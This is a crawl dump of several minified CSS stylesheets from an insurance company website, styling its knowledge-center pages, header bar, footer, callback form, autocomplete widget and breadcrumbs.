.BlueHeading{color:#233253;font-size:48px;line-height:48px;font-weight:700}
.blankRTE ul{padding-inline:15px}
.blankRTE ul li{list-style:disc}
.blankRTE .blankpadding{padding-block:20px !important}
.blankRTE .setdisc{max-width:1060px;margin:0 auto}
.flexBoxIcons{display:flex}
.flexBoxIcons .iconBox{text-align:center;flex:1 1 auto}
.flexBoxIcons .iconBox img{margin-bottom:15px}
.single-knowledge-center-page{padding:50px 0 50px !important}
.wrapper{max-width:1060px;width:100%;margin:0 auto}
.blankRTE .single-knowledge-center-page p .blueSpan{color:#025f9e;font-weight:600}
.blankRTE .single-knowledge-center-page p .skyblueSpan{color:#1f81c3;font-weight:500}
.blankRTE .aggregator-table.single-knowledge-center-page{width:100%;max-width:100%}
.blankRTE .wrapper table{border:1px solid #fff;border-collapse:collapse}
.blankRTE .aggregator-table .blankRTETable table{border:1px solid #c7cacc;border-collapse:collapse;width:1200px !important;box-shadow:0 4px 20px rgba(0,94,158,.05),3px 6px 10px rgba(50,130,196,.08);margin:0 auto 5px}
.blankRTE .blankRTETable table thead{border:1px solid #c7cacc;background:#005e9e;color:#fff}
.blankRTE .blankRTETable table thead tr th{border:1px solid #c7cacc;text-align:center;height:88.4px;font-weight:unset}
.blankRTE .blankRTETable table tbody tr td{border:1px solid #c7cacc;color:#005e9e;text-align:center;width:360px;color:#000}
.blankRTE .blankRTETable table tbody tr td:first-child{background-color:#eaf1f8;color:#005e9e;text-align:center;width:240px}
@media screen and (max-width:480px){.flexBoxIcons{flex-wrap:wrap}
.flexBoxIcons .iconBox{margin-bottom:40px}
}
@media screen and (min-width:100px) and (max-width:1023px){.single-knowledge-center-page{padding-top:50px !important}
.blankRTE .wrapper{width:100% !important;padding-left:7px !important;padding-right:7px !important}
}
.blankRTE .single-knowledge-center-page.wrapper h2{font-size:32px;line-height:48px;color:#233253;font-weight:700}
.blankRTE .single-knowledge-center-page.wrapper h3,.blankRTE .single-knowledge-center-page.wrapper h4{font-size:16px;color:#233253;font-weight:500}
.blankRTE .single-knowledge-center-page.wrapper h4{font-size:14px}
.forh5tag{font-weight:400;font-size:16px;line-height:60px;color:#233253;margin:0 0 32px}
.BlueHeading{color:#233253;font-size:48px;line-height:48px;font-weight:700}
.bluesubheading{color:#233253;font-weight:600}
.setdisc table{margin:auto}
.blankRTE .setdisc table tr:nth-child(1) td p,.blankRTE .setdisc table tr:nth-child(2) td p{color:#000 !important;margin-bottom:0 !important}
.setdisc table td{padding:6px}
.setdisc table tr:nth-child(1),.setdisc table tr:nth-child(2){background-color:#005e9e}
.setdisc table tr:nth-child(1) td p,.setdisc table tr:nth-child(2) td p{color:#fff !important}
.blankRTE .colorBlack p,.blankRTE .colorBlack ul li,.blankRTE .colorBlack ol li,.blankRTE .colorBlack div{color:#000 !important}
.setdisc table tr:not(:first-child):not(:nth-child(2)) td:first-child{background-color:#eaf1f8}
.setdisc table tr:not(:first-child):not(:nth-child(2)) td:first-child p{color:#005e9e !important}
@media screen and (max-width:768px){.blankRTE .single-knowledge-center-page.wrapper h2{font-size:24px;line-height:30px}
.BlueHeading{color:#233253;font-size:24px;line-height:30px}
.setdisc table{display:block;overflow-x:scroll}
.setdisc table td{padding:2px}
.blankRTE .blankpadding{padding-top:20px !important;padding-bottom:20px !important}
}
table.customtable tr{background:#eaf1f8}
table.customtable tr:nth-child(2n){background-color:#f2f2f2}
table.customtable td,table.customtable th{border:1px solid #fff}
table.customtable td p{margin:0 auto;padding:15px 10px}
@media only screen and (max-width:820px){.table-freeze-wrapper{overflow-x:scroll}
}
.setbggray{background-color:#f9f9f9}
.insurance-knowledge-center-header-para{color:#005e9e !important;margin-bottom:0 !important;font-weight:bold !important;padding-top:10px;text-align:center;display:block}
.insurance-knowledge-center-header-back{background-color:#f9f9f9;width:100%;padding:5px 0 1px;margin-top:10px}
.insurance-knowledge-center-header-secondpara{display:block;margin:0 !important;text-align:center !important}
.blankRTE .colorBlack p,.blankRTE .colorBlack ul li,.blankRTE .colorBlack ol li{margin-bottom:0}
@media only screen and (max-width:767px){.insurance-knowledge-center-header-back p{margin-bottom:0 !important}
.blankRTE .single-knowledge-center-page{padding-block:20px !important}
.blankRTE .blankpadding{padding-top:20px;padding-bottom:20px}
}
.blankRTE table tbody tr:nth-child(odd){background-color:#eaf1f8}
.blankRTE table tbody tr:nth-child(even){background-color:#f2f2f2}
.blankRTE .tableHeadingCenter{text-align:center}
.blankRTE .marginBtm{margin-bottom:30px}
.blankRTE .marginBtm-18{margin-bottom:18px}
.blankRTE .single-knowledge-center-page.wrapper .fontW-700{font-weight:700}
.blankRTE:has(.formHeading){width:555px}
.blankRTE .formHeading{padding:10px 20px !important;width:fit-content !important;margin:0 auto;background-color:#e9f8ff;border:1px solid #9b93ff;border-top-left-radius:10px;border-top-right-radius:10px}
.blankRTE .formHeading h1{margin-bottom:0;font-size:26px;line-height:26px;text-align:center}
@media screen and (max-width:768px){.blankRTE:has(.formHeading){width:auto}
.blankRTE .formHeading h1{font-size:18px;line-height:18px}
}
.blankRTE .numText{display:flex;align-items:center}
.blankRTE .numText span{margin-right:8px;font-size:16px;color:#233253}
.blankRTE .numText h3{text-align:left}
.blankRTE .keyTakeAwayPopup{padding:15px 10px 0 25px;margin-bottom:5px;height:211px;overflow-y:scroll}
.blankRTE .keyTakeAwayPopup p{font-weight:400;font-size:16px;line-height:24px;margin-bottom:18px;color:#5a5a5a;font-weight:400;margin:0 0 11px}
.blankRTE .article-orderList li{list-style:auto}
.blankRTE .article-orderList{padding-inline-start:14px}
.blankRTE .article-orderList li::marker,.blankRTE .article-orderList li h3{font-weight:bolder !important;font-size:16px;line-height:20px;color:#233253}
.blankRTE .formHeading2{width:100% !important;margin:0;border:1px solid #bfe6fb;border-top:0;border-top-left-radius:0;border-top-right-radius:0;display:flex;align-items:center;gap:10px}
.blankRTE .formHeading2 h1{text-align:left}
.blankRTE .formHeading2 p{margin-bottom:0 !important}
.blankRTE .tooltip{position:relative;opacity:1;z-index:1}
.blankRTE .tooltip-image{cursor:pointer}
.blankRTE .tooltip-content{display:none;position:absolute;bottom:36px;right:-50%;width:max-content;padding:10px 7px;background-color:#eaf4fd;border:1px solid #bddcf8;box-shadow:0 4px 4px 0 rgba(0,0,0,0.25);border-radius:5px;font-size:11px;line-height:15px;font-weight:300;transform:translateX(50%);max-width:245px;color:#000}
.blankRTE .tooltip-content::before{content:"";display:block;width:15px;height:15px;position:absolute;bottom:-8px;left:39%;background-color:#eaf4fd;border-bottom:1px solid #bddcf8;border-right:1px solid #bddcf8;transform:rotate(45deg);z-index:0}
.blankRTE .tooltip-image:hover+.tooltip-content{display:block}
@media screen and (max-width:768px){.blankRTE .tooltip-content{right:0;transform:unset;z-index:20}
.blankRTE .tooltip-content::before{left:unset;right:5px}
}
footer .wrapper.disclaimerTxtParent p{font-size:15px !important;color:#1f2223;margin-bottom:18px}
.hdfc-life-insurance-footer footer{content-visibility:auto;contain-intrinsic-size:auto 1532px}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .menuSecList{margin-bottom:20px}
.hdfc-life-insurance-footer .popularMenuList{border-right:0;padding-right:unset}
.hdfc-life-insurance-footer .popularLinks{border-right:1px solid #cfd6d6;padding-right:40px}
.hdfc-life-insurance-footer .productList{flex:1}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec{margin-top:20px}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec:first-child{margin-top:0}
.ewidth .stayUpdatedSec{max-width:310px}
.ewidth .form-group>label{line-height:16px}
.hdfc-life-insurance-footer .footerFormSec .footerFormBlk a img{width:auto;height:auto}
footer .footerFormSec .stayConnectedSec>div a.twitter img{width:23px}
.hdfc-life-insurance-footer footer .footerMenuSec .productMenuSec .productMenuWrp .menuSecList a:hover{color:#ed1c24}
.hdfc-life-insurance-footer footer .footerMenuSec .productMenuSec .productMenuWrp .menuSecList .viewalllink:hover{margin-left:5px}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp{display:flex;flex-wrap:wrap;justify-content:start}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList h3 .menuBullet{display:none}
.hdfc-life-insurance-footer .footerFormSec .stayConnectedSec>div a.twitter:hover{background:#000;border-color:#000}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList .menuSecListSection,.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList.open .menuSecListSection{display:block}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList h3 a{color:#8a93a5}
.hdfc-life-insurance-footer .menuSecListSection .viewalllink{font-weight:600;font-size:10px;line-height:20px;color:#233253;text-transform:uppercase;margin:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
@media screen and (min-width :768px){.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp{position:relative}
.hdfc-life-insurance-footer footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList{max-width:25%;width:100%;padding-top:15px;padding-right:20px;border-bottom:1px solid #8a93a5;padding-bottom:20px;margin-bottom:0}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp::after{content:'';width:100%;border-bottom:1px solid #8a93a5;position:absolute;bottom:0}
.hdfc-life-insurance-footer footer .wrapper.footerMenuSec .productMenuSec>h3{margin-bottom:0}
}
@media screen and (max-width :768px){@media screen and (max-width:1024px){footer{contain-intrinsic-size:auto 1270px}
}
.hdfc-life-insurance-footer .footerFormSec .stayUpdatedSec{display:block !important}
.hdfc-life-insurance-footer .footerFormSec{padding:38px 38px 40px !important}
.hdfc-life-insurance-footer .footerFormSec .footerFormBlk{display:none}
.hdfc-life-insurance-footer .wrapper{padding-inline:24px !important}
}
@media screen and (max-width:1024px){.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList h3 .menuBullet{display:inline;float:right;margin-right:12px}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList{max-width:100%;width:100%}
.ewidth form input{width:68% !important}
.ewidth form button{width:32% !important}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec{width:auto}
}
.hdfc-life-insurance-footer .footerFormSec .stayConnectedSec>div{max-width:58% !important}
@media screen and (max-width:768px){.hdfc-life-insurance-footer .popularLinks{padding-right:0;width:100%;border-right:0}
.hdfc-life-insurance-footer .productList{flex:auto}
.hdfc-life-insurance-footer .popularMenuList.open ul{display:block}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp{padding-left:0}
.hdfc-life-insurance-footer .popularLinks h3,.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec h3{font-weight:600;font-size:18px;line-height:20px;color:#233253;margin-bottom:15px;position:relative}
.hdfc-life-insurance-footer .popularLinks h3,.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec>h3{width:95%}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList .menuSecListSection{display:none}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList.open .menuSecListSection{display:block}
.hdfc-life-insurance-footer footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList h3{display:flex;justify-content:space-between}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList .planNameHead,.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList .nonLinkedProduct{display:block;width:80%}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList h3 .menuBullet{display:block;width:10%}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList h3 .menuBullet img{transform:rotate(-90deg);height:6px}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList.open h3 .menuBullet img{transform:rotate(0)}
.hdfc-life-insurance-footer .popularLinks h3::after,.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec>h3::after{position:absolute;width:20px;height:20px;content:"";background:url(../../../content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png) no-repeat;right:-10px;top:-5px;transform:rotate(-90deg);background-size:60%}
.hdfc-life-insurance-footer .popularLinks .popularMenuList.open h3::after,.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec.open>h3::after{transform:none;top:5px}
.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList .planNameHead,.hdfc-life-insurance-footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList .planNameHead h3{display:inline}
}
.hdfc-life-insurance-footer .footerInfo>div p{font-size:16px;line-height:23px;font-weight:400}
.hdfc-life-insurance-footer .footerInfo>div{margin-bottom:22px}
@media screen and (max-width:768px){.hdfc-life-insurance-footer .mobileFooterInfo>div{font-weight:400;font-size:12px;line-height:17px;color:#666;margin:0 0 15px}
}
.hdfc-life-insurance-footer footer .footerFormSec .appDwnldSec .footerDownloadButton{display:none}
.hdfc-life-insurance-footer footer .footerFormSec .appDwnldSec .footerDownloadButton a{min-width:165px;font-size:14px;color:#fff;background:#ed1c24;padding:13px;border-radius:13px;text-align:center;cursor:pointer}
.hdfc-life-insurance-footer footer .footerFormSec .appDwnldSec .footerQRCode{background-color:#dbdddd;display:flex;flex-direction:column;align-items:center;gap:15px;margin-top:15px;padding:12px 18px;border-radius:20px}
.hdfc-life-insurance-footer footer .footerFormSec .appDwnldSec .footerQRCode img{width:90px;height:auto}
.hdfc-life-insurance-footer footer .footerFormSec .appDwnldSec .footerAppLink{justify-content:start;gap:5px}
.hdfc-life-insurance-footer footer .footerFormSec .appDwnldSec .footerAppLink .title{display:none;font-size:12px;font-weight:600;margin-bottom:0 !important}
.hdfc-life-insurance-footer footer .footerFormSec .appDwnldSec>div a.appleIcon{margin:0}
@media screen and (max-width:768px){.hdfc-life-insurance-footer footer .footerFormSec .appDwnldSec .footerDownloadButton{display:flex;flex-direction:column;justify-content:center;gap:25px;padding:15px;border:1px solid silver;border-radius:15px;margin-bottom:15px}
.hdfc-life-insurance-footer footer .footerFormSec .appDwnldSec .footerDownloadButton .points{display:flex;justify-content:space-around;align-items:center;gap:10px}
.hdfc-life-insurance-footer footer .footerFormSec .appDwnldSec .footerDownloadButton .points span{align-self:flex-end;display:block;width:2px;height:15px;background:silver;margin-bottom:5px}
.hdfc-life-insurance-footer footer .footerFormSec .appDwnldSec .footerDownloadButton .points span:last-child{display:none}
.hdfc-life-insurance-footer footer .footerFormSec .appDwnldSec,.hdfc-life-insurance-footer footer .footerFormSec .appDwnldSec .footerAppLink .title{display:block}
.hdfc-life-insurance-footer footer .footerFormSec .appDwnldSec{padding:20px 0;border-top:1px solid #9f9999;border-bottom:1px solid #9f9999}
.hdfc-life-insurance-footer footer .footerFormSec .appDwnldSec h3{width:100%;text-align:center}
.hdfc-life-insurance-footer footer .footerFormSec .appDwnldSec .footerQRCode{display:none}
.hdfc-life-insurance-footer footer .footerFormSec .appDwnldSec .footerAppLink{justify-content:center;align-items:center;gap:10px}
.hdfc-life-insurance-footer footer .footerFormSec .stayConnectedSec{display:flex;flex-direction:column;align-items:center}
}
.cust-accordion.open .accordion-content{display:block !important}
@media(min-width:1024px){nav.aboutSectionTabMenuWrp{overflow:scroll;padding-left:15px;padding-right:15px}
.aboutSectionTabMenu{min-width:max-content}
}
.aboutSectionTabMenu li a{display:block;font-weight:400;font-size:16px;line-height:22px;color:#233253;padding:12px 20px;margin:0 10px;position:relative}
#value .accordMenuContWrp .tabAccordContent p{margin-bottom:10px !important}
.haveQuesSec .tabAccordContent p{word-break:unset}
.questionanswer .cust-accordion p{font-size:14px !important}
.questionanswer .claims-accord .cust-accordion .accordion-head p{margin-bottom:10px !important}
.headerBtnWrp .siteButton{padding:5px 22px}
.geta-callback-component{box-sizing:border-box;padding-bottom:80px;padding-top:80px;background:#f9f9f9}
.geta-callback-component .geta-callback-inner{padding-top:30px !important;padding-bottom:30px !important;padding-right:48px;padding-left:48px;background:#fff;width:calc(100% - 220px);max-width:1060px;margin:0 auto}
.geta-callback-inner h1{text-align:center;font-size:38px;line-height:48px;color:#233253;font-weight:700}
.geta-callback-component .inputGroup label{color:#233253;font-size:14px;line-height:22px;font-weight:500;display:block;margin-bottom:8px}
.geta-callback-component h2{font-size:38px;line-height:48px;text-align:center;font-weight:700;color:#233253;margin-bottom:24px}
.geta-callback-component .inputGroup input{height:40px;background-color:#f4f4f4 !important;border:0;font-size:12px;line-height:23px;color:#767676;font-weight:300;padding:.375rem .75rem}
.geta-callback-component select,.reach-out-to-us-section form select{width:100% !important}
.geta-callback-component .disc-text input[type=checkbox]{margin-top:6px}
.geta-callback-component .submit-btn{width:81px;height:34px;background:#ed1c24;border-radius:4px;text-align:center;line-height:34px;text-transform:uppercase;font-size:12px;font-weight:600;display:block;margin-bottom:47px;color:#fff;border:0;margin-left:auto;margin-right:auto}
.geta-callback-component .geta-callback-inner{padding:56px 48px !important}
@media only screen and (max-width:820px){.geta-callback-component{padding-bottom:40px}
.geta-callback-component .geta-callback-inner{width:calc(100% - 48px);padding:40px 15px}
.geta-callback-component .row{margin-bottom:0 !important}
.geta-callback-component .inputGroup{margin-bottom:32px}
.geta-callback-component label,.reach-out-to-us-section form label{margin-top:0 !important}
.geta-callback-inner h1{font-size:24px !important;line-height:50px !important}
}
.nominee .blankRTE p,.nominee .blankRTE ul li,.nominee .blankRTE ol li,.nominee .blankRTE div{font-size:14px !important;line-height:22px !important;color:#5a5a5a !important;font-weight:400 !important}
.nominee .blankRTE li,.nominee .single-knowledge-center-page p{margin:0 !important}
.nominee .blankRTE ul li{list-style-type:none}
.geta-callback-component .submit-btn{width:150px !important}
.tabAccordSection .tabAccordMenu a .toggleIcon{min-width:24px !important;min-height:24px !important}
@media only screen and (max-width:767px){.faq{padding:20px 10px 20px 10px !important}
.claims-accord{margin-top:0}
.claims-accord .accordion-lists .cust-accordion .accordion-head{padding-left:20px !important;padding-right:0 !important}
.geta-callback-component h2{font-size:24px;line-height:30px;margin-bottom:12px}
}
@media only screen and (max-width:820px){.geta-callback-component .geta-callback-inner{width:calc(100% - 48px);padding:40px 15px !important}
}
input[type=date]::-webkit-calendar-picker-indicator{bottom:0;color:transparent;cursor:pointer;height:auto;left:0;position:absolute;right:0;top:0;width:auto;opacity:0}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-awesomplete.min.css
body_size: -1162
content:
.awesomplete [hidden]{display:none}
.awesomplete .visually-hidden{position:absolute;clip:rect(0,0,0,0)}
.awesomplete{display:block;position:relative}
.awesomplete>input{display:block}
.awesomplete>ul{position:absolute;left:0;z-index:1;min-width:100%;box-sizing:border-box;list-style:none;padding:0;margin:0;background:#fff}
.awesomplete>ul:empty{display:none}
.awesomplete>ul{border-radius:.3em;margin:.2em 0 0;background:hsla(0,0,100%,0.9);background-image:linear-gradient(to right bottom,white,rgba(255,255,255,0.8));background-position-x:initial;background-position-y:initial;background-size:initial;background-repeat-x:initial;background-repeat-y:initial;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;border:1px solid rgba(0,0,0,0.3);box-shadow:.05em .2em .6em rgba(0,0,0,0.2);text-shadow:none}
@supports(transform:scale(0)){.awesomplete>ul{transition:.3s cubic-bezier(0.4,0.2,0.5,1.4);transform-origin:1.43em -0.43em;z-index:9999}
.awesomplete>ul[hidden],.awesomplete>ul:empty{opacity:0;transform:scale(0);display:block;transition-timing-function:ease}
}
.awesomplete>ul:before{content:"";position:absolute;top:-0.43em;left:1em;width:0;height:0;padding:.4em;background:white;border:inherit;border-right:0;border-bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}
.awesomplete>ul>li{position:relative;padding:.2em .5em;cursor:pointer}
.awesomplete>ul>li:hover{background:hsl(200,40%,80%);color:black}
.awesomplete>ul>li[aria-selected="true"]{background:hsl(205,40%,40%);color:white}
.awesomplete mark{background:hsl(65,100%,50%)}
.awesomplete li:hover mark{background:hsl(68,100%,41%)}
.awesomplete li[aria-selected="true"] mark{background:hsl(86,100%,21%);color:inherit}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/components/common/header-bar/clientlib.min.css
body_size: -154
content:
.new-hdfc-life-insurance-header .deskTopHeader{top:37px}
main{margin-top:120px}
.aboutheading main{margin-top:0}
.downloadsection div#stickThis.stick{top:105px}
.stickyScrollableTabs .scrollableTabsNext{padding-right:12px}
.stickyScrollableTabs .scrolltabs{width:95%}
.aboutSectionTabMenu li a{scroll-margin-top:300px}
.header-bar{width:100%;position:fixed;top:0;left:0;z-index:9999}
.header-bar .blue-bar{background-color:#005e9e;padding:5px 130px;display:flex;justify-content:flex-end;gap:40px;position:relative}
.header-bar .search-container{position:relative;display:flex;align-items:center;margin-bottom:0}
.header-bar .search-container .collapse-search{background-color:#fff;width:25px;height:25px;padding:0;border:0;border-radius:50%;display:flex;justify-content:center;align-items:center;cursor:pointer}
.header-bar .search-container.wide-open .collapse-search{width:0}
.header-bar .search-container form{background-color:#fff;width:0;padding:0;border-radius:24px;display:flex;justify-content:space-between;overflow:hidden;transition:all .3s ease}
.header-bar .search-container.wide-open form{width:555px;padding:0 8px}
.header-bar .search-container .search-lable{width:25px;margin-bottom:0;display:flex;justify-content:center;align-items:center;cursor:pointer}
.header-bar .search-container .search-input{width:70%;padding:5px;font-size:11px;background-color:#fff;border:0;border-right:1px solid #c7cacc}
.header-bar .search-container .search-input:focus{background-color:#fff}
.header-bar .search-drop-down{width:25%;display:flex;flex-direction:column;justify-content:center}
.header-bar .search-drop-down select{height:28px;font-size:11px;line-height:27px;padding:0 25px 0 11px;border:0;border-radius:0 30px 30px 0;background:#fff;cursor:pointer}
.header-bar .dropdown-content{background:#fff;border-radius:8px;position:absolute;width:100px;top:45px;right:75px;opacity:0;display:none;transition:all .3s ease;z-index:2}
.header-bar .search-drop-down.collapse .dropdown-content{opacity:1;display:block}
.header-bar .dropdown-content p{padding:15px 10px 17px;margin-bottom:0;font-size:12px;line-height:14px;color:#233253;border-bottom:1px solid rgba(0,0,0,0.08);cursor:pointer;word-break:break-all}
.header-bar .dropdown-content p:last-child{border-bottom:0}
.header-bar .dropbtn{border:0;background-color:transparent;width:100%;padding:5px;display:flex;justify-content:space-between;font-weight:400;font-size:14px;line-height:14px;color:#233253}
.header-bar .dropbtn img{transition:all .3s ease}
.header-bar .search-drop-down.collapse .dropbtn img{transform:rotate(180deg)}
.header-bar .search-container .toggle-search{border:0;background-color:#fff;width:40px;height:40px;border-radius:50%;display:flex;justify-content:center;align-items:center;transition:all .3s ease}
.header-bar .search-container.wide-open .toggle-search{opacity:0;display:none}
.header-bar .nav-list{display:flex;align-items:center;gap:40px;position:relative}
.header-bar .nav-list-item{position:relative;display:flex;flex-direction:column;justify-content:center}
.header-bar .nav-list-item .nav-login-dropdown{position:absolute;top:106px;right:0;z-index:9999;opacity:0;transform:translateY(20px);pointer-events:none;transition:all .3s ease}
.header-bar .nav-list-item .nav-login-dropdown::before{content:'';width:12px;height:12px;background-color:#fff;transform:rotate(45deg);position:absolute;top:-6px;right:20px}
.header-bar .nav-list-item.overlay .nav-login-dropdown{opacity:1;transform:translateY(0);pointer-events:auto}
.header-bar .nav-list-item .blur-overlay{position:fixed;width:100%;height:calc(100% - 104px);top:104px;left:0;background:rgba(0,0,0,.3);-webkit-backdrop-filter:blur(30px);-moz-backdrop-filter:blur(30px);backdrop-filter:blur(30px);z-index:999;display:none}
.header-bar .nav-list-item.overlay .blur-overlay{display:block}
.header-bar .nav-list-text{color:#fff;font-weight:400;font-size:12px;line-height:18px;margin-bottom:0 !important;cursor:pointer}
.header-bar .nav-list-text img{width:5px;transform:rotate(90deg);margin-left:5px}
.header-bar .log-in-dropDown{background:#fff;border-radius:8px;width:345px;padding:25px 0;transition:all .3s ease}
.header-bar .log-in-dropDown .login-menu-item{position:relative}
.header-bar .log-in-dropDown .login-menu-item::before{content:"";position:absolute;width:280px;height:1px;background:rgba(0,0,0,0.08);bottom:0;left:0;right:0;margin:auto}
.header-bar .log-in-dropDown .login-menu-item:last-child:before{content:unset}
.header-bar .log-in-dropDown .login-menu-item.open:before{content:unset}
.header-bar .log-in-dropDown .login-menu-link{font-weight:500;font-size:14px;line-height:14px;color:#2c6698;padding:16px 62px;margin-bottom:0 !important;display:block;position:relative;cursor:pointer}
.header-bar .log-in-dropDown .login-menu-link img{position:absolute}
.header-bar .log-in-dropDown .login-menu-link .login-menu-icon{left:30px;top:12px}
.header-bar .log-in-dropDown .login-menu-link .submenu-caret-icon{right:38px;transition:transform .3s ease}
.header-bar .log-in-dropDown .login-menu-item.open .login-menu-link .submenu-caret-icon{transform:rotate(180deg)}
.header-bar .log-in-dropDown .login-submenu{max-height:0;overflow:hidden;transition:max-height .3s ease}
.header-bar .log-in-dropDown .login-menu-item.open .login-submenu{max-height:1000px}
.header-bar .log-in-dropDown .login-submenu p,.header-bar .log-in-dropDown .login-submenu a{font-size:12px;line-height:14px;color:#233253;display:block;padding:16px 35px 16px 60px;cursor:pointer;position:relative;margin-bottom:0 !important}
.header-bar .log-in-dropDown .login-submenu p::before,.header-bar .log-in-dropDown .login-submenu a::before{content:"";position:absolute;width:250px;height:1px;background:rgba(0,0,0,0.08);bottom:0;left:0;right:0;margin:auto}
.header-bar .log-in-dropDown .login-submenu p:hover,.header-bar .log-in-dropDown .login-submenu a:hover{background:#ebf5f9}
.header-bar .contact-panel{width:auto;padding:26px 20px;border-radius:8px;background:#fff}
.header-bar .contact-panel .contact-scroll-wrapper{width:775px}
.header-bar .contact-panel .contact-scroll-inner{width:auto;display:grid;grid-template:auto auto auto / 1fr 1fr 1fr;grid-column-gap:10px}
.header-bar .contact-panel .contact-section-heading{font-weight:700;font-size:16px;line-height:22px;color:#9198a9;margin-bottom:10px}
.header-bar .contact-panel .contact-section-subheading{color:#ed1c24;font-size:13px;font-weight:500;line-height:16px;margin-bottom:30px}
.header-bar .contact-panel .contact-section{padding-right:14px;border-right:1px solid #919191}
.header-bar .contact-panel .contact-section:last-child{padding-right:0;border-right:0}
.header-bar .contact-panel .contact-details-item{position:relative;padding:11px 0 9px 53px;margin-bottom:11px}
.header-bar .contact-panel .contact-details-item:hover{background-color:#eaf1f8}
.header-bar .contact-panel .contact-icon-wrapper{align-items:center;display:flex;position:absolute;left:20px;top:50%;transform:translateY(-50%)}
.header-bar .contact-panel .contact-details-title{font-weight:500;font-size:14px !important;line-height:19px;color:#2c6698;margin-bottom:0 !important}
.header-bar .contact-panel .contact-details-link{cursor:pointer;color:#233253;font-size:12px !important}
@media screen and (max-width:1160px){.header-bar{display:none}
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/components/common/hdfcBreadcrumb/clientlib.min.css
body_size: -946
content:
.hmbreadcrumb ul li:first-child{margin-right:0}
.breadcrumbSection.cat{background:transparent;position:absolute;bottom:0}
.hdfcBreadcrumb .breadcrumbSection{background:linear-gradient(0,#ebf5f9,rgba(235,245,249,0));padding:8px 0 8px 26px;width:100%;height:auto}
img{max-width:100%}
.arrowCaret img{max-width:100%;height:22px}
.breadcrumbSection a,.breadcrumbSection span{display:inline-flex}
.breadcrumbSection label{font-weight:400;font-size:12px;line-height:22px;color:#233253;margin:0;display:inline-flex;margin-right:4px;cursor:pointer}
.breadcrumbSection .homeIcon,.breadcrumbSection .arrowCaret{margin-right:5px}
.homeIconImg{width:10px}
.homeIcon .hide-for-mob{display:none !important}
.breadcrumbSection .breadcrumb-item a{cursor:pointer}
.homeIcon .d-flex{display:none !important}
.homeIcon .d-flex{display:none !important}
.breadcrumb-sec ul li{font-size:12px;line-height:22px;font-weight:400;float:left;margin-right:5px;transform:matrix(1,0,0,-1,0,0);color:#7b8498}
.debt-funds-wrap{padding-bottom:100px;border-bottom:1px solid #ddd;margin-bottom:40px;position:relative}
@media screen and (min-width:100px) and (max-width:768px){.breadcrumbSection{order:0;background:#fff}
}
@media screen and (min-width:100px) and (max-width:768px){.breadcrumbSection.cat{position:unset;bottom:unset}
.hmbreadcrumb ul li:first-child{margin-right:0}
.breadcrumbSection{order:0;background:#fff}
.breadcrumbSection ul{display:inline-block !important}
.breadcrumb,.breadcrumb-item{display:inline-block;max-height:24px;overflow:visible}
.hdfcBreadcrumb .breadcrumb-item{display:inline-block}
.homeIcon .d-flex{display:none !important}
.homeIconImg{width:9px;height:19px}
.hide-for-mob{display:none}
}
.breadcrumbSection ul{display:flex}
.breadcrumb-sec{background:linear-gradient(180deg,#ebf5f9,rgba(235,245,249,0));transform:matrix(1,0,0,-1,0,0);padding:8px 8px 8px 30px}
.header-section{height:unset}
.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d}
.fpbreadcrumb .breadcrumb-item+.breadcrumb-item:before{content:""}
.breadcrumb-sec ul li{margin-right:0}
.breadcrumb-sec ul li:last-child{color:#233253}
.fpbreadcrumb .breadcrumb-item+.breadcrumb-item{padding-left:unset}
@media screen and (min-width:100px) and (max-width:1023px){.product-title-wrap h2{font-size:24px;line-height:42px}
}
